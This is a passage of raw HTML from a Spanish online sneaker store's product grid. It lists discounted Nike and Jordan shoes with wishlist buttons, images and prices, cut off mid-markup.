	class="yith-wcwl-add-to-wishlist add-to-wishlist-16 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="16"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:16,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=16&#038;_wpnonce=aa56b253a3"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="16"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="16" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			NIKE AIR FORCE		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/nike-air-force-altas-blancas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nike Air Force Altas Blancas</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>164.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;164.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>54.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;54.95.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-971 status-publish last instock product_cat-air-jordan-4 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/jordan-4-black-cat/" aria-label="JORDAN 4 “BLACK CAT”">
					<img loading="lazy" decoding="async" width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/air-jordan-iv-black-cat-release-date-910x1024-1-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="JORDAN 4 “BLACK CAT”" srcset="https://topzapas.com/wp-content/uploads/2023/05/air-jordan-iv-black-cat-release-date-910x1024-1-1-247x247.jpg 247w, https://topzapas.com/wp-content/uploads/2023/05/air-jordan-iv-black-cat-release-date-910x1024-1-1-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img loading="lazy" decoding="async" width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/EOrR6IfX0AU_YZL-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="https://topzapas.com/wp-content/uploads/2023/05/EOrR6IfX0AU_YZL-247x247.jpg 247w, https://topzapas.com/wp-content/uploads/2023/05/EOrR6IfX0AU_YZL-100x100.jpg 100w, https://topzapas.com/wp-content/uploads/2023/05/EOrR6IfX0AU_YZL-510x510.jpg 510w, https://topzapas.com/wp-content/uploads/2023/05/EOrR6IfX0AU_YZL.jpg 900w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-971 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="971"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:971,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=971&#038;_wpnonce=aa56b253a3"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="971"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="971" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			AIR JORDAN 4		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/jordan-4-black-cat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">JORDAN 4 “BLACK CAT”</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>179.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;179.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;74.95.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1453 status-publish first instock product_cat-nike-shox-tl has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/nike-shox-tl-black-metallic-hematite/" aria-label="Nike Shox TL Black Metallic Hematite">
					<img loading="lazy" decoding="async" width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/85-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nike Shox TL Black Metallic Hematite" srcset="https://topzapas.com/wp-content/uploads/2023/05/85-247x247.png 247w, https://topzapas.com/wp-content/uploads/2023/05/85-100x100.png 100w, https://topzapas.com/wp-content/uploads/2023/05/85-510x510.png 510w, https://topzapas.com/wp-content/uploads/2023/05/85.png 1080w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img loading="lazy" decoding="async" width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/86-247x247.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="https://topzapas.com/wp-content/uploads/2023/05/86-247x247.png 247w, https://topzapas.com/wp-content/uploads/2023/05/86-100x100.png 100w, https://topzapas.com/wp-content/uploads/2023/05/86-510x510.png 510w, https://topzapas.com/wp-content/uploads/2023/05/86.png 1080w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1453 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1453"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1453,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1453&#038;_wpnonce=aa56b253a3"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1453"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1453" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Nike Shox TL		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/nike-shox-tl-black-metallic-hematite/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nike Shox TL Black Metallic Hematite</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>179.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;179.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>69.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;69.95.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-629 status-publish instock product_cat-nike-air-force-1-shadow has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/nike-air-force-1-shadow-blancas/" aria-label="Nike air force 1 shadow blancas">
					<img loading="lazy" decoding="async" width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-2-8-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nike air force 1 shadow blancas" srcset="https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-2-8-247x247.png 247w, https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-2-8-100x100.png 100w, https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-2-8-510x510.png 510w, https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-2-8.png 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img loading="lazy" decoding="async" width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/air-force-1-shadow-zapatillas-M8SqJM-2-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="https://topzapas.com/wp-content/uploads/2023/05/air-force-1-shadow-zapatillas-M8SqJM-2-247x247.jpg 247w, https://topzapas.com/wp-content/uploads/2023/05/air-force-1-shadow-zapatillas-M8SqJM-2-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-629 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="629"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:629,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=629&#038;_wpnonce=aa56b253a3"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="629"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="629" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			NIKE AIR FORCE 1 SHADOW		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/nike-air-force-1-shadow-blancas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nike air force 1 shadow blancas</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>189.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;189.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>64.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;64.95.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1286 status-publish instock product_cat-nike product_cat-nike-tn has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/nike-air-max-plus-tn-21-black-big-logo/" aria-label="Nike Air Max Plus TN 21 Black Big Logo">
					<img loading="lazy" decoding="async" width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/25-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nike Air Max Plus TN 21 Black Big Logo" srcset="https://topzapas.com/wp-content/uploads/2023/05/25-247x247.jpg 247w, https://topzapas.com/wp-content/uploads/2023/05/25-100x100.jpg 100w, https://topzapas.com/wp-content/uploads/2023/05/25-510x510.jpg 510w, https://topzapas.com/wp-content/uploads/2023/05/25.jpg 700w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img loading="lazy" decoding="async" width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/26-1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="https://topzapas.com/wp-content/uploads/2023/05/26-1-247x247.jpg 247w, https://topzapas.com/wp-content/uploads/2023/05/26-1-100x100.jpg 100w, https://topzapas.com/wp-content/uploads/2023/05/26-1-510x510.jpg 510w, https://topzapas.com/wp-content/uploads/2023/05/26-1.jpg 700w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1286 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1286"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1286,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1286&#038;_wpnonce=aa56b253a3"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1286"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1286" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			NIKE		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/nike-air-max-plus-tn-21-black-big-logo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nike Air Max Plus TN 21 Black Big Logo</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>179.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;179.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>69.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;69.95.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1230 status-publish last instock product_cat-air-jordan-4 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/air-jordan-4-military-black/" aria-label="Air Jordan 4 “Military Black&quot;">
					<img loading="lazy" decoding="async" width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/WhatsApp-Image-2022-12-16-at-15.06.35-1-247x247.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Air Jordan 4 “Military Black&quot;" srcset="https://topzapas.com/wp-content/uploads/2023/05/WhatsApp-Image-2022-12-16-at-15.06.35-1-247x247.jpeg 247w, https://topzapas.com/wp-content/uploads/2023/05/WhatsApp-Image-2022-12-16-at-15.06.35-1-100x100.jpeg 100w, https://topzapas.com/wp-content/uploads/2023/05/WhatsApp-Image-2022-12-16-at-15.06.35-1-510x510.jpeg 510w, https://topzapas.com/wp-content/uploads/2023/05/WhatsApp-Image-2022-12-16-at-15.06.35-1.jpeg 1080w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1230 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1230"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1230,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1230&#038;_wpnonce=aa56b253a3"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1230"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1230" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			AIR JORDAN 4		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/air-jordan-4-military-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Air Jordan 4 “Military Black&#8221;</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>179.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;179.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;74.95.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1384 status-publish first instock product_cat-nike-dunk has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/dunk-low-grey-fog/" aria-label="Dunk Low &#039;Grey Fog&#039;">
					<img loading="lazy" decoding="async" width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/10-1-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dunk Low &#039;Grey Fog&#039;" srcset="https://topzapas.com/wp-content/uploads/2023/05/10-1-247x247.png 247w, https://topzapas.com/wp-content/uploads/2023/05/10-1-100x100.png 100w, https://topzapas.com/wp-content/uploads/2023/05/10-1-510x510.png 510w, https://topzapas.com/wp-content/uploads/2023/05/10-1.png 1080w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img loading="lazy" decoding="async" width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/11-1-247x247.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="https://topzapas.com/wp-content/uploads/2023/05/11-1-247x247.png 247w, https://topzapas.com/wp-content/uploads/2023/05/11-1-100x100.png 100w, https://topzapas.com/wp-content/uploads/2023/05/11-1-510x510.png 510w, https://topzapas.com/wp-content/uploads/2023/05/11-1.png 1080w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1384 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1384"
